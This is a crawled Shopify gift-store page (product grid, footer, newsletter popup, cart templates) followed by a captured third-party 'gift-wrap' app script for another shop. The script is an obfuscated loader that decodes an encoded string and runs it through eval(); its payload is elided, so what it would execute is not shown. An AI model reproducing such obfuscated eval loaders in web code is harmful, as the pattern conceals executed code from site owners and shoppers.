        </div><a href="/collections/decor/products/ka330141" class="grid-product__link  grid-product__link--disabled">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square lazyload"
            data-bgset="
  
  //journeysgifts.com/cdn/shop/products/493537781ffe9669d0c83fba4ac9c3343e066559_180x.jpg?v=1589985655 180w 180h,
  //journeysgifts.com/cdn/shop/products/493537781ffe9669d0c83fba4ac9c3343e066559_360x.jpg?v=1589985655 360w 360h,
  
  
  
  
  
  
  

"
            data-sizes="auto">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">BIKE RIDE TRINKET DISH</div><div class="grid-product__price">$12.99
</div><span class="shopify-product-reviews-badge" data-id="5049487065133"></span></div>
    </a>
  </div></div>
<div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a href="/collections/decor/products/794866008583" class="grid-product__link  grid-product__link--disabled">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square lazyload"
            data-bgset="
  
  //journeysgifts.com/cdn/shop/products/d1da4ac46d8674413b25403c59fee2940aa64e0b_180x.jpg?v=1589983978 180w 180h,
  
  
  
  
  
  
  
  

"
            data-sizes="auto">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">ka201909 hand tray</div><div class="grid-product__price">$5.99
</div><span class="shopify-product-reviews-badge" data-id="5049465569325"></span></div>
    </a>
  </div></div>
</div></div>




</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

      </main>

      <div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">



  



</div>
      <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid">


        <div  class="grid__item footer__item--1494301487049" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 30%;
              }

            }
          </style>

          
            
  
  <div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/return-policy">Return Policy</a></li>
          
            <li><a href="/pages/shipping-policy">Shipping Information</a></li>
          
            <li><a href="/search">Search</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      


        <div  class="grid__item footer__item--1494292487693" data-type="newsletter">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 40%;
              }

            }
          </style>

          
            <div class="footer__item-padding">
  
    <p class="h4 footer__title small--hide">Sign up and save</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      Sign up and save
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        
          <p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
        

        <form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
          
          

          <label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div>
        </form>

        <ul class="no-bullets footer__social">
          
            <li>
              <a target="_blank" href="https://www.instagram.com/journeys.gifts/" title="Journeys Spirited Gifts on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li>
          
          
            <li>
              <a target="_blank" href="https://www.facebook.com/Journeys-Spirited-Gifts-62918835895/" title="Journeys Spirited Gifts on Facebook">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                <span class="icon__fallback-text">Facebook</span>
              </a>
            </li>
          
          
          
          
            <li>
              <a target="_blank" href="www.pinterest.com/journeysgifts" title="Journeys Spirited Gifts on Pinterest">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
                <span class="icon__fallback-text">Pinterest</span>
              </a>
            </li>
          
          
          
          
          
        </ul>
      </div>
    </div>
  </div>
</div>

          
        </div>
      


        <div  class="grid__item footer__item--1494301487048" data-type="logo_social">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 30%;
              }

            }
          </style>

          
            
  <style data-shopify>
    .footer__logo a {
      height: 120px;
    }
  </style>
<div class="footer__logo">
    <a href="/">
      <img src="//journeysgifts.com/cdn/shop/files/journeys_LOGO_0c9328dd-0260-485e-aa46-8acaf93ad6d3_x120@2x.png?v=1614777812" alt="Journeys Spirited Gifts">
    </a>
  </div>


          
        </div>
      
      
        
      
        
      
        
      
    </div>

    
    <p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>

  </div>
</footer>


</div>

    </div>
  </div>

  <div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">

<div
  id="NewsletterPopup-newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="5"
  data-delay-seconds="5"
  data-test-mode="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content">

        <div class="newsletter">
          
            <h3>Sign up and save</h3>
          

          

          
            <div class="rte">
              <p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
            </div>
          

          
          <div class="popup-cta">
            <form method="post" action="/contact#newsletter-newsletter-popup" id="newsletter-newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  

  <label for="Email-newsletter-popup" class="hidden-label">Enter your email</label>
  <input type="hidden" name="contact[tags]" value="prospect,newsletter">
  <input type="hidden" name="contact[context]" value="popup">
  <div class="input-group newsletter__input-group">
    <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
    <div class="input-group-btn">
      <button type="submit" class="btn" name="commit">
        <span class="form__submit--large">Subscribe</span>
        <span class="form__submit--small">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
        </span>
      </button>
    </div>
  </div>
</form>

          </div>
          

          

         <button type="button" class="text-close js-modal-close">No thanks</button>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




</div>
<script id="CartTemplate" type="text/template">

  <div class="drawer__scrollable">
    {{#items}}
    <div class="ajaxcart__product appear-animation appear-delay-{{animationRow}}">
      <div class="ajaxcart__row">
        <div class="grid">
          <div class="grid__item one-third">
            <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt="{{name}}"></a>
          </div>
          <div class="grid__item two-thirds">
            <div class="ajaxcart__product-name--wrapper">
              <a href="{{url}}" class="ajaxcart__product-name">{{{name}}}</a>
              {{#if variation}}
                <span class="ajaxcart__product-meta">{{variation}}</span>
              {{/if}}
              {{#properties}}
                {{#each this}}
                  {{#if this}}
                    <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                  {{/if}}
                {{/each}}
              {{/properties}}
            </div>

            <div class="grid grid--full display-table">
              <div class="grid__item display-table-cell one-half">
                <div class="ajaxcart__quantity">
                  <label for="updates_{{key}}" class="visually-hidden">Quantity</label>
                  <div class="js-qty__wrapper">
                    <input type="text" id="updates_{{key}}"
                      class="js-qty__num"
                      value="{{itemQty}}"
                      data-id="{{key}}"
                      min="0"
                      aria-label="quantity"
                      pattern="[0-9]*"
                      name="updates[]">
                    <button type="button"
                      class="js-qty__adjust js-qty__adjust--minus"
                      aria-label="Reduce item quantity by one">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
                        <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
                    </button>
                    <button type="button"
                      class="js-qty__adjust js-qty__adjust--plus"
                      aria-label="Increase item quantity by one">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
                        <span class="icon__fallback-text" aria-hidden="true">+</span>
                    </button>
                  </div>
                </div>
              </div>
              <div class="grid__item display-table-cell one-half text-right">
                {{#if discountsApplied}}
                  <small class="cart__price--strikethrough">{{{price}}}</small>
                  <span class="ajaxcart__price">
                    {{{discountedPrice}}}
                  </span>
                {{else}}
                  <span class="ajaxcart__price">
                    {{{price}}}
                  </span>
                {{/if}}
              </div>
            </div>
            <div class="grid grid--full display-table">
              {{#if discountsApplied}}
                <div class="grid__item text-right">
                  {{#each discounts}}
                    <small class="ajaxcart__discount cart__discount">
                      {{this.discount_application.title}} (-{{{this.formattedAmount}}})
                    </small>
                  {{/each}}
                </div>
              {{/if}}

              {{#if unitBase}}
                <div class="grid__item text-right">
                  <div class="product__unit-price">
                    {{{ unitPrice }}}/{{{ unitBase }}}
                  </div>
                </div>
              {{/if}}
            </div>
          </div>
        </div>
      </div>
    </div>
    {{/items}}

    
  </div>
  <div class="drawer__footer appear-animation appear-delay-{{lastAnimationRow}}">
    {{#if cartDiscounts }}
      <div class="grid grid--full">
        <div class="grid__item one-half">
          <p class="ajaxcart__subtotal">Discounts</p>
        </div>
        <div class="grid__item one-half text-right">
          {{#each cartDiscounts}}
            <p class="ajaxcart__price cart__discount">
              {{this.title}} (-{{{this.formattedAmount}}})
            </p>
          {{/each}}
        </div>
      </div>
    {{/if}}
    <div class="grid grid--full">
      <div class="grid__item one-half">
        <p class="ajaxcart__subtotal">Subtotal</p>
      </div>
      <div class="grid__item one-half text-right">
        <p class="ajaxcart__price">{{{totalPrice}}}</p>
      </div>
    </div>
    <p class="ajaxcart__note">
      Shipping, taxes, and discounts codes calculated at checkout.
    </p>
    
    
      
    
    <button type="submit" class="btn btn--full cart__checkout" name="checkout">
      Check out
    </button>
  </div>

</script>

  <div class="hide">
    <button id="prevArrowTemplate" class="slick-prev" aria-label="Previous" type="button">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      <span class="icon__fallback-text">Previous</span>
    </button>
    <button id="nextArrowTemplate" class="slick-next" aria-label="Next" type="button">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      <span class="icon__fallback-text">Next</span>
    </button>
  </div><script id="PredictiveTemplate" type="text/template">
  <div class="predictive-result__layout">
    
      {{#if products}}
        <div data-type-products>
          <div class="grid grid--uniform">
            {{#products}}
              <div class="grid__item grid-product small--one-half medium-up--one-quarter" data-aos="row-of-4">
                <div class="grid-product__content">
                  {{#if custom_label }}
                    <div class="grid-product__tag grid-product__tag--custom">
                      {{custom_label}}
                    </div>
                  {{/if}}
                  {{#if on_sale }}
                    <div class="grid-product__tag grid-product__tag--sale">
                      Sale
                    </div>
                  {{/if}}

                  <a href="{{url}}" class="grid-product__link">
                    <div class="grid-product__image-mask">
                      <div
                        class="grid__image-ratio grid__image-ratio--object grid__image-ratio--square">
                        <div class="predictive__image-wrap">
                          {{#if image }}
                            <img class="image-fit lazyload"
                                data-src="{{image}}"
                                data-widths="[180, 360, 540, 720]"
                                data-sizes="auto">
                          {{/if}}
                        </div>
                      </div>
                    </div>
                    <div class="grid-product__meta">
                      <div class="grid-product__title grid-product__title--body">
                        {{title}}
                      </div>
                      
                      
                    </div>
                  </a>
                </div>
              </div>
            {{/products}}
          </div>
        </div>
      {{/if}}

      {{#if pages}}
        <div data-type-pages>
          <p class="h6 predictive__label">Pages:</p>
          {{#pages}}
            <div>
              <a href="{{url}}">
                {{title}}
              </a>
            </div>
          {{/pages}}
        </div>
      {{/if}}

      {{#if articles}}
        <div data-type-articles>
          <p class="h6 predictive__label">Articles:</p>
          <div class="grid grid--uniform">
            {{#articles}}
              <div class="grid__item grid-product small--one-half medium-up--one-quarter" data-aos="row-of-4">
                <a href="{{url}}" class="grid-product__link grid-product__link--inline">

                  <div class="grid-product__image-mask">
                    <div
                      class="grid__image-ratio grid__image-ratio--object grid__image-ratio--square">
                      <div class="predictive__image-wrap">
                        {{#if image }}
                          <img class="image-fit lazyload"
                              data-src="{{image}}"
                              data-widths="[180, 360, 540, 720]"
                              data-sizes="auto">
                        {{/if}}
                      </div>
                    </div>
                  </div>

                  <div class="grid-product__meta">
                    {{title}}
                  </div>
                </a>
              </div>
            {{/articles}}
          </div>
        </div>
      {{/if}}
    
  </div>
</script>
<div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>

  
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=giftsofearth.myshopify.com
body_size: 1388
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",25,"eWFxCmrLO",46,6,35))